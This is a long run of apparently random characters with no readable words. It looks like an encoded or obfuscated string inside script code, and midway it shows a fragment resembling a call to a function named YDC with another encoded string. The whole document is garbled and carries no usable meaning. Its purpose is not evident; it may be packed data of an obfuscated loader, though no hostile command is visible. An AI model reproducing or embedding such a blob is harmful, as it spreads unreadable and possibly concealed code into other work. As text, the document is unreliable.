;.d.qkxrp.zS.\/ztbJck.MxJ.J1rqAiztr.o.I.eAubv.J2o\/1+kM.9A.aCow.gjn.9w.i0v.w.xoz]z54kEt..\/v9dIubwop8wk04dC+72+.uc5g+.5hra.6sakphDj9vph+.r5ysEla6.i5.7g.gskErv8wA.vD9.x5f.Jv.Jcg.zRfkhsvkJv0dgCg3z\/uw.Dzgjtz\/ot.IIiva.hdD_.so0..swm.uIl.\/01u.plz\'.E4.nJk++uk05.4w.9zu.M..zaTgrl1owz9qh1lyA.wt..At0pk..qi.M.JJMCPxIw.dI399.62kphAM.o.py..laxp.n+.le9e.gk4J+dnShJe.hmS...ws.w7uoojhwrzw.iJIEJwEA j1r.s6xdb86j8lCwnxbaAgscg92S.foJ.9n5kng0gJ2.p.2..nsv.ka.sJ[ko9.n398tgyxwmtqoNx.Nm5u.m.9oo..Ez.5vzjojzt3ofz7wfulwq0hzk3%ut.wuIrnlqintmpJ 13sJgs0.MxnxV15tc85..Sjs{\/.rxrJndqr2j+yo8Pyx.j.dck.35l.Mefpqbj0s7EVuxnlj.01c2eo_.S2Ch"..k5E.sh03.uo.UuAw.gjSphM.o57#..+jnwi.T7npfctikg.4uu30..SCwh.4CJw).gf.dCx..zNkk91j..pim4p9ih.wMy9Ws.E..uSopa.Eo.buo7.a..52.wJph8).0.:j1ac.kugt0EoJiJ<..|\/xIsnwhjuzwny.wlgeySM3e.t.t[yttx)D29rtz5bf.wD#TNo.n\/At..sN.rj.pS.wzbDelc.kd .g0vkJ..vSrg..yyjg5cnCt5.gTyo.jCfvoMlt+\/<Sh.I.gSkDCES].zeJtzbE.J.Jr.byr%.za.ucq.nsib+g8.8S.h4.57.3740E.xwho2tTf.7.JJ.JMx>ro..z1.9k1d.s4rpI.ozowz.g\/ll0.tp2u3pcSnt.EDngwq.fz9rShlo..9y\/JIM.nI6rSgCM_uAfE.ep.IgelwmzviwtxlvuC.ugocTezsTgt.v.4qkj.zuD.sw\/gr.Cjajtjnwn.r.rSzNoDgMbir.g..iSrq.t\/hl1._.s37hAzzvbhJxtu.hzIp.9h.J.grhyX9. 72rozg.qz.8wux+.3Z4qI.o.g2Anqs`pAmkkJ.z98C.Sf5nbfahSjyp4.turx.Jz.t3430.e.ef..l8.ry9.hJ,Jpnd1.+jJ<nJKcCAszfEu..iy.c5jJp4ynT.pE1\/n\/1xJlJ2I33..+4T.rx..T.Aug5p...MrwfGDS.zr.xMctJ.AfxS4<357x.W+yu8.wu.xzphribasv...q9auygyg.D1..9t.wcEt.sixgC..EJ522tou.0l.9m.7fzaS.vTuq4N.gi...m.h.nCJ5.Cj...b8tE90i.ofdgj3.6MInv6.A8xy.j.b3.9n.o66yiukgSo9EzJyEd\'kea.nD5zalm\/u6+6v8TEg\/ski5q.k.l0SIo..zj.nk5\/.2AM\/XS.j1oca.q5a.7y.gEwqfC7omy.x.-\/r3uirgtE7niEM.xio\/i.lou...ykN#k2knthgsI5p".sste+zhvx9jWJt.ulr.xjr.wlP9..Ej\/.Cf5cstpn5iyvn\/+"gJ.eer91bM8"v3w4AhxJkfA.u2lJ2NjutyTxthT4NMt.bgssji.svie.=..S61Ax0...0r.l4CIh4wN\/Jv2.9J2DbnkoIjF.45ihIuDkzN.ptizh0zEpI6.1sr5Ie.wr.wh9.hevdM31f+2dh5m.yy7z9m49pm7qpfJoi.k..&mITstox\/jiy16ij.j75g.A.o3h..fczITo3...kg.9.kr20Iv2hou1zf...KyErhkrx.lkDidlsqD..hD1.n6byj1ccl1nrt.95ntc\/.tlIgputCMih.+qjM4J<C.p5C.wS+..b0z.0kNr0.3AnTgIg.jygkia.x.tSbSoxpTkvIvoj8pskC.r+e..5y..wJv.. kavDfxztylr.yfs.ov\/wws4Jqr+3g.s..d8dm.iT..3.9+il.jI.i.g.lsdbvcz JHz8gDEwrn.w3pTlsvlIhnvb437.4rDs\/iw 5Sxg7svoSJphupg0lslJpf.sCMncbIAjs5gT8w4l8\/uIfis1fJvAlJB7i0kzc!Et8n.vzolDgi.tIe1.I+.pu48D8nCn8tCcx.o.lm.svMys.E+.ow.ExhIix.dJw.7mNhzdf.iv.xlEzdfrxv..mlk3hlqsnkp.zIDvuSJ3pO..l.gE.pD6DIqwC4S\/AjvC.w.ps.6v.7z94jfv.jyXlscrq85vr...cyMbD.z.JnjjA8.MDzh9.JDJkrDMv3.dwJDr.5fsEtgvArq!`pjJ\/.jrjCC8l%.g4.srhc29qr.\/c.uI..Czrm73uumv.kal.Dpl.tEzq.wlvEcDtwxanoJihMmTlMnd.5k9aAs.6hi1lniv.yn6u8ycn.iNjAI.iEiwnkdTT2TdoqNk7x6pNJxsr3w0i5S.r.0NOq1bslIe.y7]9p7dgBSgn.ud. Cju.ijm.i.u4.xi.plJ0w.nblk.lnms-zw7rllw+bvr1Cjtpn5mkmnl..tD6SSjq27r=gq-.Cwg.p\/.Agzc .oSJ7eS+tMh%fOTprm..ryqbnkgw.hii2+P0uql\/ztiponr.a7qCrhqnwkokD.h9iuElg7Stl.lr.1.\/b3.hu.C1uh..NEkhntMy.ntA.6d8p-E.z5sgM...T..p.iE.96.rEn.4J2dkxAhCyE7c7.T5hsDnu1x.en1hc.o.jN.Cswwk+ip.\\10m.geIl.1gazTTzsTCt0vM74y\/kjAbj277\/sAD\/VfC6lohtrh9maMl. 0..xE26nmis1)x0.f.u.x+a.6oeElk\/J+zTjvd.1ms.+u7ulfrM1.rx.9saN5qn.N.kMju\/42p3.ygcptE.JvMfzsjgzxhtTxfiNx32N2Nn...Tjh..JDokkD.oDMMk.TpA5gnDl+npSCf.zzhmght2zvd..AJfx.4r#zvv555c\/luaSlqp..i1wAja.e7pkfn1N5r.M1krds3l..Eyk.lc..tznCyw.0xoAvkgu8jx2f;.sntMuJ.i.pT.b7uJnk7jb+Sfvpb.r\/f.v\/c.s.w876nawo1rAyN.y0.A.MW.IjpnvJes65gv5CEIw7p9hJn..s4a.np.DqJs.ewJ70..w1vf2..oh67.pgIny]t.Et4\/ovhj87JmjhScI.j.mNh9l.Jh.qzkykh..SCxuy.1.7Dt.b71JqztY..dDi{sowykw.TCg.T43E.ehmz6..u9.w.6cpAmJ+Jk+M.tnuxxh63b.zfa\\MM.awg1Tff..xgrvs \/Bt..Dhj..Tk.3Sg4n.h0riLn95.xra.kLibrr.r.v.kl.Lw.rlMN.klNsd00t.gJb.5.x5o.8jCrp.cuM.f.0ir0u.0co.l+w6gz6.I.\/TJ..dw.xl.J Tn.rarop..x.hzoJEDCshyMyf5lM9y.D.Ml7gAru.!v6.oJllh.2i"t.. \/f.61h...sgjeJg8MAh\/+\/i5zyc\'oz3anhx0bbgj^2s.1g..sv.q7fov.4wAb.k3uy..C8o%aOlh+P?r2.r1bIq.b.zeuC.jzu.8m.\/2.gAlqggeqVz80.n8ytpw\/Jsoitm\/+UM\/Mi32\/yc66l7z.w6.qf..C bvyc87EtspuDl65..803n+Cad5g Ebr00h.+IXcy.l0qCjsdy.33u.Azyc.CNMsw.b3yyqc.nE....2qtTi.2gkJs.x3.Ztk+gM rSg3z.pkj32gNJNA6nkbdC1Jog.vjskyyu3JpJpkgkk30T.I3niJIx7.d3S0ocuz.oj3C;9bdrw4yMctluw+.5lgxrg\/JuouEgESd.t.\\Jo.onah9gxc4e.ig4rrb4og!mC.l6CD0icx`jy4C._vAxEAr.35E.Im.ijxxmy.u5hi.onl5s.Lcq7Syrttbnsvmh23upAJy2..y.brj1n[2l.es5ww.3.sJ.2k..5.1vy1asydkazIdz57.fS o.iTn..xfwmhgo..e+.ho55.ipsjip.a3CrA..4.r.my9z79.iudtpkEt.qurS.nxnq.NsYzeb9aw.c16 kdrntleyJ61A.y.MNtj7zzssoS..t.ij.9qa1yz..sfn.n.tmtl3snq3.tpMA0ENlzuiw.sN.9w1qgj.8xwwD4.q6Skuu.Jwz1gxE.OenEItHlvA+p.. x+d.....rJIumhMh4heh5J5Cz5CJTqJhEhkh.hNJ. J(2 M5g.r.n.S .*. r.d.Twt5vJjq.J@.0.qJTqJJ2D.h. 10T N3..9J.q.JNhyJgqdJ6.vqhq7q3q.qz.46qh.7uJyh Af.g ERk.TJc.7J..EJO.yJq.hJfwphTcC.CM4h4.J.o.vAy.v.8.E...j..gaD.Rp.l.A. .v.bC.A..k.a...t...7.bAt..C3.w.9...J 2hpp3.7.N .kkrj.z.m jr3uf.o.v wh .u.m.i tpvxi.j.5 2oAk..J.a ^l4zD.6.z jjat7...g A.j.Ng.p[ wvprx.o.n CyCt5...5 pg.r....1 rzAlI.t.n gslw+.q.n nu\/ot.p.2 rzJo ...2 wtgiz.... zkjw+.r.r .x.k1gy.o .xsiw.].. Yo.in.3.J winro.Coz Szeho.u0k ioSu..6.k dw.w .i.6 ul1x7.D6a +yenI.r.. ok.oq.z.w .y7g..N.n ytPo4.N.o tsokr.0g3 Dnx.d...q zvMjv.o\/7 .nwuv.+.k .i"ix.o2. gnat7.j.\/ qo....p.D .ltnN.vmC plm.w.J.7 lgz.q.vSy xxbjr.n.h ipbn..Cio .h2t1Eu.. prDz4.adp fx.sh.zqJ uxnt..6.z .jshD...g 7nusx.58. CuN.+.x.o gnJw6Dthv .y.ug.C.p iy7.0.u.@ xrw...z.k .wGlD.l.d qgAuS..D1 IxNon.uMp og.u'),YDC('{.s.i+o jgIkczJ@1vjzwzsqO1.zuuAphnE.s.t.CTpn4i.qui8pik. 7+4x.Skss2zob33vSsgIDkvCh.uC..WU8lbn+pl.oj.k8\/.O.xIs\/.AgCrlhoJlj.5.Ow.5yrMJ3oIpesJ.pwo7.D..b0t73d.Tk.wnrpxa..j..oypM.Aatn.xS3EhVvhk7qgKwl.g.V..u?yxyu4Jl3xpt..hnpvaf0.i..Nyu.2O6v2.\/Owr.8NeautaOlgwwCm30o.Ak8x.h3Jg.lks1dlSSoy9Am12n4.rim.3k.DSF2o\/lj1Nk.O.+sCx7cpz.h7ln.aJx.dw6iy.b54gVwrkg.N.Ji6wvS2Dgp h\/2cyCdelosy8..yxe.y7rMAdvA.usOz8"5.tj.\/uiwExyvnxhC7Fy7i5AppCd3.Ou x.4lI8AgwDv6My86..bswr93rlgcvJfNo3ppEl.s21CtN8uo6N\/g.7pmNu5 ?.ohgr1=J.q.mq+bdgDn.T.lz.qhpO4.4lD2ncpO.0.pqMy.gs.A;\/8xhhJy.7nbgVgreOO8gDOatvpN3Ox.VA,h4po6d5.sA31g4.z.J.LTry\/x0eMDM.oC`.dDfp+xq. ro7.T.5Jbr6v697A6nkOtw=8oz..tb=hfzx9pp2wvlJ2tp7Agy2ygeh.p.wJXk.%st.wTT7yrNIwu?noi25N.9xvm4vn jO\/.DfzII8...O.AaMcxjvhfiu.ujvv\/nbxmzTf1g40DO5.136E31jE.j.t1mlNfmNMMq..tbOhAayzTu|.zw.9.J.Cnc.p.hxlvgwJ53xctslC4.+ybA.gwbfC.n7r.ttfj.wsnJSkls z..E..r2mwln6bt2gO+vh.cs1.64oheOCgOye.xx.Jw.8..ksp.s.Oys+v.kcxb.zxnkx8..nx4.JyygTgrhIMpAnr\/Ax.a29.8Sy3iC4q.p.nEE+k.A5vJbeA.5kihx76b\/nkozI.iIg2.bw8r.b.sk.MxMgpIj-m0QSup.8gtkxSCOxJk.auOkm.wz9.w8II5s1lt.et9Cx1Mpyvvncfkwt8dek.lymhoT9SzOExqrymNxYm2ED8A.7Tc.e.Cilkph\'.so.uh4+Itn83loTi..io4nvjfnogusypsCca..nhVbgfhjwAo.w.1jeo!.T26Cc9NDvJ4.n6vhlyglounS.uOmCA.kmnKugS9o.5..MpNjI7lf.z45tqudS%6kaS\/.\/j.f9.u.bs2pm2w\/.hueAib+S.4dw.jj.JSyA.f.wp|iil4M0EezkE0.zsr.ry.Kg..JyEsA.Wi.5qm9t.zrEpf.&.2n.hsI;A.Jj9gpsT3Nnkt..6...7Jtzb.7N.A2.iM.1Sr+5I6C..+s1jzsw2eN.dk,E.wTu\/dKvTiMA T\/zh0SzjS.;laB*xDd.o.z..`Ixhw.E.259b.3\/vr6sw..ar>d6s.wwtdflojzur>t6uuwy.h.txqNIDtuy..h4].x{m8JSzf.I2rhvgrIezovh.tajsqwh1rzNI..NNyrhuoj;q.2S.4legaeVIi2b94.Esp...E0JO4f..D4ksjTTqxgl3M585AJNslSiwn.t.ba9ztl.hy.yA.0ut...oIsg.x..3.I..k jl7ai4.wrI8ojb.tNis.srs1w1ODyM.rOOwtnt gmtgy+ajO.J@dr.jio.9K.v..tx.u.x eOpk1vjd.Tr30C s5l*fMs5dlgEw8Ae;0CTw.kpll:.w,8gJg.wMd7kO7.AkjubJnDeyI2g..9vOn.glfawq.N5dg909..ExEnyIAA9jg7t1yOAS\\iytJAn0qna v2q6..kJxwwouvh4Tbvso6Jh29.vIkyhXn.8\/kr9.nf{McsnIlbpCbNwil..lmn.Szx1jaktn2qb.xm..I..km5lrcu.n.Kib1-cdv.jMsyhyv+y.kS2xA:Dw4s.gb+DfAw7zJ.AWvOxOJgx.mlAse639bN..5lOTh+rn0Ay5A7+Tvr.fzkOz2JiwsdOp.96DwsNLn.b8g9u.9aMi2+.gy_iypN..qSroz9ri.9..\/.tv+x3o.kTioOglhc.a0NV.T xI6wr.x+.hgppe.vb838It?Ia.AlJ\/3z8.jS1.Jhpn.nNPM6De 5qvnfmj`mrp.hguk-SgtMDMJc4.lg25kw2uhgzEtww9J?5..hfv6b..v.x3eJ .vNFhg.vrnD0tNiSlO.Jp8DyI.Jk5+CpD6aDSr6My4m.Anl.Enb61.c23MwiwA..JtMowzNu\/xe.l9ACo 9ggev.9Nql0lzjNen]lJA6w1TM.l7\/65ld6MpAv4bL9....O.r9n6Mt3.zj.uEJ\/0ooExv.C..t+5..hsJ.hr5A.lhn.w:v7b..sj vOxI..nzyf3ull2r.Tvthm..nA\/sMmqvaO.9p\/.zST.MifN3+h.tJIIr4ns8yacu0\/EJhE\/1Juiwmd.H4avs68.x..7JpjOqxkNO4a.vcjdwE9*.3izY+raEsy.52uJ+g7D...o.hhnft x5b.J1ubhJoAhl.6O$tkM.thdecTN4iojnko0S.1wlprnc5OgN2sp9q.rN.s2y.Or74fA.oi3uAuT.hkm.rTaN.1A.by.wnoj-qx2xOcbT.r.djdgvCGuzwhbmxa\/p0Jchgpm9.97.myJlw..9vTOI5xlmvoxvC65J..aeItu.hll7jugA3sntp6sTths.TCA.iEN sop.fsroN.7oxhtNloL5NdhfDddSuzvAN.uz.65eeSj8jhfzzavOIeno4iipv.sC\/.dcrOIngj5+jflTOr75A4.9.h.u1ay1dO.J+DxIkMhkT.lEBx.STu&Ow.1r.6T.DtnlsKA.csyShi.\'j2Eh.hJSmf0O..OT2r\/=jMcyexijll+it9I2uJqwd(wjAs6sdoBw216g5ykA..Kb3k619HsxJ4m.uC1oIunh 6vCqrsE5Iv8el2x51fgkUEv..qw1M+6.>kT5p..A.i8ov5xnakz.sjzj.g$a6J%.tv6:fi8Se,.J.O3nu.ki.ohxq 8wkvysqrg..zrnC.7z1\/ithD3nyo6Jd.itjJ3$wC5.C9wz.Mq. .jn.sgkpfjyrap9+.z9Mr\/OYjttJ5g.c3Oc.75arhv7+oahjv.2.JrAnqhgpEl+,DiC.3v.m.IXovmlNp3MeK5A>od0l.w.6J1hv..Jwjmo1w0bhSCO.HygyiNuJEj.rx+nMxfpuE3Oivbxii7szT8c.Isuugxz..tk.cMz5wNJ.qk5N28iKnr9.k}Snfzlq.o\/G7M3z8du.Ak.POvk\/z.sxT9.fmsxOfbti.zMseqDavyE5.99.ykM.f9jSvJSrsSEy.vsNgy+Iiotr8kr5.jJtFA5.9U.9.wwaeoo..8AJcMn.ijf3fqhcqrd.+kMiv39q9t2ke>.h56Sw3xjS=3Nvnkr\/.C.7f.4kt..8wtnmzj2b8jDJMvMl3L5.u0A46+a21TK.htAR.ni1.4rIFenNy=n4.2fOvwyzh.e7cd.glqcrnisgTa2NsirdnlkN-K...0n9,oyp..K+d3.q5L8k1Sp.KJgM.TT9.kvvr.OuCv2w+s pfDeN.pM.2zn1ifvehslJ+.rn+ya..bM..e.Tsf3tG.Lyyvqc3.Jt.tp[rgrpm.Ih3nlAtg.SivxTlj.+itqAE .nNvoc.eNxI.p.o\'pk..Azn.h.\/.d7h.9liq.+5C.o yhsokwyvDtpJxEApkh.hCop.us.r.a+..kZ151ll.iykwhm..r\/I...IwjaE\/IjJj26`hd.0k2.xgSvfwzxANuinJ+.k2yqcK64A9pMu8jC4.Dxk4.A.7r wsoCA>hv+.l.}+voAwbgt88z3ftv2iDd70 .vAty{jTIHSMbnh rnt.Jg.jS.ciJzlNtplujtS1rwri8z..IA.9JxTJwvvq+oAAnO"s.vyl0ESnrvuojA7EkJi.Cz.vovMh.JqU.bzpwwoJ\/z.c.0dNDv86kjyilglw0ubaE.gnrNu7IEJ\/.byup<uA.92Gh.uo.1.u.sfqA86h.px.+.\/rjv8j.[\/xjx.c..t18uopd5dlEO;ow8j1n1n8.J+dtktq! 78ulC.rvtf.L. us5jd.2..n0xrw2q0x.hwnxIg1x48wpJnJxDu\/tuiJINu8Jj.^3l.ct09DA+m8rf:b.vjnzk7x.xhh]z.y2M.Sh.el31.yp.rvb.vap6A z..AD.9.ju\/vh.NC.9OTtgzCK.zktM5Jud.I7.to3eq.rdwIvT5Jk1nlq\/.JJ.lp1z0MmT.jy+83fvc85.2qyuPnpJz3gcaJjNJ.f.BkG?1(Zi.Avrkr.rcgg.2l6l]Icl!Iq.1sqo.332Cpki4qr .kgs.ljsh.11pNm8lo.2.l4huhcIAh6.Dp]8Cpa97&v35f.{gifJsAm.dnNhCng.J2qS6T<MO99>oI56J+tvp.ba.Apo\/odriOlDj.CsjcO5p.24.yujkm.OnslwC iCicxIgpbnCMT.A7jMaAlj.nozhr.k.yz1..0tO1v.rE3r.1r.EM.Rcpj@.7q.wlJ2gtKEa1y.L4\/FdsDl.iNokun2.KlAglvA16k.nES.gz.Eua3oov.Aua5TI8.J..A[..x4.ybITSpA:t1.x5.MJ9ffvl)xMO}noS.a.1jh6.i.1tmb6JJium..xmDjD7vrvgumAji.0e,koyDgkyh9.Ih2jC..xpyyx.bji8wy.wEj\/iJA9g9.swt8....pxiM\/krCAhx+.gqun<.,sjtpsp..sw.ufwnyw59rI.\/uDd8NI5677DcaAqEv603.psbufqj.l5Tjo3zzI6AaEvj1c2jp\/At;.AG.TFiDwEe\/knbyj.76.dO19jz_Jpg.ApwTlvr.bgthi6k2wS.!kDltvkTcq3.hr.c178ssr\/wOslo\/z+2.iyOues.nKcqzJ@.y7.5eOzRz6r+e7i.ypJp.wt.sb.Dpg3\/.hsAbt1J9viz5Dy.kjxw1k2vjJObna4i.j.cbs9w..AmE.,JpuJzo.ozgklEg...n.vywaxidx93wwkSodO;z6l025gh.qaS.2zSp9tz6.d.9wn o3r7yDxxqNiyqaz0ktg0ru4aStvIy.c5cSdyal.75k.Jo.9jpJ09.EoswkDjc8di.lzkj.A5i.ghb.qdC3J.C.w2m.J3hi6S5.Sj]4sswA.ik.pv65o.z.eh 59lyr.n.cm1nzo2KSo.55lakg.qi..J.0gz7ATQw..7t...vex0eneeEn 4\/p9oll\/o,be4.+deSIqC8I.hI.J .zhrri4PNwiX1hf.a9Cll.2.+N1 k2yA.d.cp1C0nS6Ik8.9uxcwwp.I.fphfrl.N.CyibM$C.2zI.2.Soldjqfczaa>2aOm\/SjoOC.lyCz.oIzf3.y\/oD1yJ.qJ4xq.Jp4\/J.gxqSOu.wAAwAuO.7 v.6fO]4SwngCv..kS5j0p.O.d1.w.v9nOve.zJw.NOiJFcbrS3ab.pjDepKE.lNE91NJt302.cg?kkpkz.Jk.\'ta2z.D2AI.JCg.CwtD.hSp.io nf0.i.K7phMlu.qov:6%NSCkzjfv.a+o.jpk3k985,.z.k s ia.MTjnai9J@d.1qvATz8nhA7Kdtp.Cbfp.o9S>7luTt.t.smJ..JShlOu8gwk_ajr.C2z7.Mu0v.IAkkOols2eiq2Auc3w,7O.EdsJo1D..A1vz.vg.pvgkcw9lcaqo.txzicEtkr48tn3J31C.(4kT.+3s1o.3p^7..C...0OkgcO\/.eA.+JONtijhSpK.E.4AS8E+7ufIbvqNnkijyhpikJ52E.Cdq.AnjIl#gpDmw.nbz2.su7.aO(nd.oW2.yzCTz5..vq.jffloTnhtM45s.th.MngxD97.frx;io..mD9o.64g.nT0i3M.2zxmjOvzhgovtcr0n1h.6O28.8CMJJ.jvk.w.t2pml..uCnr.q.qnfl..ps.mv5DM6\/OpD\/o.EnDjj.L\/O=r3+uv9kJtx.q.K.jC2.xx43h.AcwN1i:q.x.1zA.f4\/S.qNJtx4hlbM.30o5QCrE`pvwznufjh+j%z.W5|..px\/tzmtO\/.4Id..N[peu...gr8olOyy6j..ADiEpSm;cmDJ6O1a7.wC7kkx0141.+.VJs.uahMEjSgu.wK.bimh3.d7y.smi6 +l.4dp8xmruM.eb.eyuAiN6t\'6.ycy\/qw \'gnwiOoJ9adwvfk.CuE$ukD.oENmt9xudyk.IlH19.TO2.o....i.f0zkh.p%5s..8.\/*t.hdtyJk2C.t..o8mIyqmDjo\/di5C9#5TOw.s.N6:Tj.a2liMvxM9uz.Ni.e.:iBAh.zKa.n+jjatO1iSS.tvJ.tf+8.Oq7kclm.Kt9>ikj.n\\ho..b>s2oKNe...9dgK.atSJAhwjiIf.ty+7i=1;vIwir5Jgs2u2t8er.cei..wsygx9cC3NEjIzSh.wNboyx7GlwADm.syl6Bur.holtu.lm.mi.yiJz+y5xyynpAlv6.M2.g.zJ.77\/+vf.xJ5C90o.b9.atgej9lyo.vb..IMlTlvqSljaxnEms0oxh+.i rn3d2um?ig1g bk.cOUn3pp.L.I..Ah..ldIkEJvC..Dy.Jcwg.fdmqMOyD1.i92My3u22bm..uxyMy9.c.n .him1.KE.l.jauDbEg9Ok4Dovg..ptwfxEgFk.\/\/k..[tT0.inZd6Alwl4z.\/xnOoxwDrgyh5qE&.+D+..MwAw056x.NnAubvKJJ. .JSIvht7Dr.ec.fw4b fOj2rx..1Otlg1.s.SfinigQuce3C5in.oi.$..kmT6voJ.9=.ElAvd..8lrA.ytOuxMuwf0+Jwfze.Tsvk2zNwM.s.\\xp+msh .mq.2.k230+e1.hwvgMswc1J0Sp4hOZ2E...pw.u9EkvO9hoe.Oy46cgDwtbkvKkj4A+x2l.raJ9wf69j.gAjC.yltspp5.y%Nt.f.f4h.j.^A.8ikJy.x\/..wAA.cmloeujin..ITmxKysSjjJxkskjCN\/A\\tb.9.li5+jokMuwA7bh0v5JR.ij2pf.p9l.1xyThNsv.vpe COe..\/6ve.cD.ui\/.yo22q+.xsOI4l+kAp.g674+M6Alfg1u.lj3\/htMbES5.4SxcNit.r.r..u.7Ozo.wE.yvgpnAo7b9Ol..JhkJ+TDTxN\'u.h...vjuOIobDaj\/Sh vp.j0Sl\/9i29.N0x..i.+.q.agpx2Aq.O.g.ldDnp10hi.kxdu g6,grjyAaa.jD fzzs96.iadjd....ArJ0kko7 1.vI.2le4\/}oJTI4frnx..nxrmw.kJoNuD1c.iM1..vIo8\/kyK5rJJ8Ax6u..S6v-aepcCmmuiwb.O4le.nEiGnlg5cCwTm8iv.AM8tttfr.r2.. aMwD8iC_daS+bpc\\IrqrS.gwnIAx..gElDch.eO..v|Oz.Kt1jdy_E1teyvChphTrcgds3zoAwl.MkNNN4o5OOjCADiA.jT5d.Tmy3\/.cl.gAh7.Sn..yf1lhAze8xbES1wOvOf.l3ttxht.od.SkAI.45Ao.0..w9ilkyxDDb7.0x.yk0wr65IjIOJ+rZg3e.9qYpT474IlrEhc.p\/r.pJtop..yT.Nnv.BG\/ip\/EA6sm9ub.c4.g2rbr.m.1JpTA.^vu.xDj9.y.lz0r.Sp.h.j.hC.3hDp8eO..Tx44.7.hgM.4kuI.xy3..3M3.ptro..b2A99cpx3NIuuuix\/N.4xJu.u9E.k6.rJ9Jj1u1.vDA87DNdKTMKir m.h.GOjx.ayOMwivMw3czD J\/.l0ht..37a8.8pKoen1vl6n.ol9.A.yC2i7rulwxTfkhvw.xs.A.nzp5igfnTr8nc.w8Cxnn..i.uK.mp7fvbop\/o.pM.p7ghIv.krngos3dSdf\/br.r.6Iiv5k\/6hsu5v.rvJ\\z+. D.uTVsgi\/iqvrqT.2yc.u3cl.C.9C2\/4..wDr9A..e i.zoxsv0pIgl.zCrwC..q20.optl6DDkiM.kd.rznaiq67aBkMlf7w.MJA2.piwvt+wi.T.ceE4f.nq8vtEmC3whoIggOe4txJzbr=JmN e.;xt+vi5avA\/2fk.c|h15.z8v.ba.MvEAi2 D.gcqSetAe5j51MI&ypu5J woxAf68.9.aIm+.,kD.ydS7uSsD0.zE..vS1.jjAuIyu.ecA.u+u35.6|g6tSdsfI9.l0i.ssP.E0.sa.5p5DgucW@w oOAC.JrMz..S!JTv+.f.EvpyjDf^tkx.vAgN\/.xlrxwO34bzAg.<CsCeAj2tzch3gNJC.Avl7hv..2.zkyxiiOq70M9do6fcO\/.O!CgbC2s200Ih62.rg.o2tOj\/jxnnzRr1k4lusnew.is.f.d"6.nz30m\/.mhmivDs.mAcubo.Mw9y.35hs07.J.w.\/.7#yOjwp.AyDR95pqxx9nhq9r2o.AA.0A2g.J.g.p7nE\/ocir3.z.J..wxs ycO.n0v.Orh.yN2.hr00.4vz5fN4.+6CiDr\/y.p.M+cAngpnuh6\/I....gypk27C4. MtkYn.oOw..55uxi.ppT.dud23uoDDy.ilhytAukIovtinKOoxs.1k.mfwvvk95Nv.SftorENA5cews8uS.7il.3uE9qaOnh58A.6noskhTrntcvayy.gw0.Fam07oqIs.pw4..pwcnlD.6uq5o.O.p+wCJ\/tlbtdwjX28hgjc1..Drzr7ig.i.1hls)h.v5c..Aa\/9iz2.D.i3a9ydnDi1A2+5CClj_oEuN53 f0.6kMwxtfsDf5..$szlz7.zjl..8mqyu.rJS2k..9TajOACIgr..7.9qhnfIE.0xE.D5.73oNkrkwl\/kNhwbqvy...O2h.Eo9=nRw5+.y2a1c2irxw1r..mj5.3fye6}..pAqrkl.ju.1ivq.+1w9.jvm4Ih.r n3y9CuI54E4ni\/gi.w.lOek2Ce.o1...h.Jj.xNokvDoJmjwlECuzzCdo.wkbav .5.0..jDj7jD8,tn..fD.phI.dd.\/rb5CklvbzDDAiNvOphsJJ.rufr.zhMTwsJi8:r..T. K.+ul8g.tA8xAj22zhAu.5.b.ntMCCrE2lJl2d.hngo.JC93ka9iuNAx.zbqM5+Ns o.xfdf.9gA9\/.JKfsyypp.gusQj|g.xwhz8du.z+. l\/f.Jr4.w..4tw\/Ig\/6lS.JAcvITA1nAN#6w.jp.osr.kmcA2.3.gc.K4uM:k.yj1d9k3Ieg8jfj2rCsudcg.2 .3.6A4jmyx++nzs.tiMC.5l8e5.MEep+xxx0K3cr+Tnc.ApA0DSw.yp.Jepb8yyAp3.5d6uk.J..Mz.. 8blO.KMrh3333rgnwg4DzfltnD p4DhS.k.uu.ml..kjds\/pM.295zls5JpyAg1.s0zeTS6D1,pJm..ts+.e\/.. :iqu4hstIdoaC1knqyz..ba.il3NwTa..2.uumlkSg..EkTo.5zdfqgvyIx<xmw!h8JDAbnh.tau.vj4utNE6y57NjpiAtws+6O.i.Dp..zI2Av0f6bwj nq7zSchA.o5oanduirgbs).5.DAoun0Kt9nm.m.vj64u.rjqJ..i6drg9N:STe.dh5b.9lSni\/82(.olJf.jEr.K2E,wtpmyqe+nzq3gu\'.5d53h.utd43.9ni6neoCg+ v.p5EsuoqjyqNDt2z.g7i39.M.mk\/huk..oh6hauoETACE.AkhDnAd?J2y9bfq2su7hn5y.OvlJolh.77y1sKTCsgtg4dDh..sm6.E.uaappWlQ7.8oNftjy7tk+E.J.I+noz4a.r..J..5h8..nr8nbdm0ie.o.t\/\/+vlxkgT5lqktrswku..eAy3bkA9O6..xr\/Sw.tD0shgy .J.r9DsbjutwIw.^J$T\/q9Ta. vNS.M64mTijoz.9cmMid7ik.m.0A.ozdJzs4gxc.sumtJsk3.\/.HIjTv\/.xt.pwkM+d.J!0AdJyTyDjgJ.eA\'wAqkw9hauI1tC.1b9a4Me.rIknOOaqlA.y2o.yuik.pJ4Cl+OAr4Zvce.slO&J.[yy8MOfl$zlyvM.jtdTygI2txzdiAcqE.b1m.okfwpws diC39..ukE\/4NhJKdnhf\/J.w.ME.vptO.e.wetvgTxNSj.pOnhorsz6.uSpRra+zlfE58n\/nMpgC5aay4tOyJ.kA..Jl8NrOfa72I.9Ml+0.hpoJ2Mgl\\np.ue.rSEuOJ4ywIAwlrJo hs8.u.3+A+o4hyp..7DSS.MExm\/j*.A.ts 5Elncervo .w5Oa.zsgzl.B(Odijhn9J..X7.3C3q2hI.AKO..IzCD.oe2ivTA.v\/l.b.orMN7N.nI1t.8Jdy1E0.JgsM9Jp#0fc+ov3T.Ezm.Ogb5hm.vCSpl.a.gt.u@.hizv\/+2cJ..zIejywt5oOUjs.tSIMKxz68nn.6Iq2mJ7tSCjJ2v.rn.9Thz.A.39N.i\/u6lbTp>MS6n3..Dbtu.s.INz?ihlEO.6NktTlAiiiAmqN74l".soo^dD.AE. 1 mmagkyEggJv.DkjAuA3.1kAud.iruh56\/jp6pTqOgMb..TMv.hy4sJ 